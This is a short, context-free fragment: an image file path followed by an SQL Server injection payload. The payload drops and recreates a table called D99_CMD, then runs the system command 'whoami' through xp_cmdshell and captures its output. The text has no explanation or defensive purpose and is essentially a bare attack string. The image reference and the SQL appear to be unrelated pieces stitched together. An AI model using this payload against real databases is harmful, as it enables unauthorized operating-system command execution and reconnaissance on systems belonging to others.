 drop TABLE D99_CMD; create TABLE D99_CMD([Data][varchar](1000),ID int NOT NULL IDENTITY (1,1));insert D99_CMD exec master.dbo.xp_cmdshell 'whoami' ;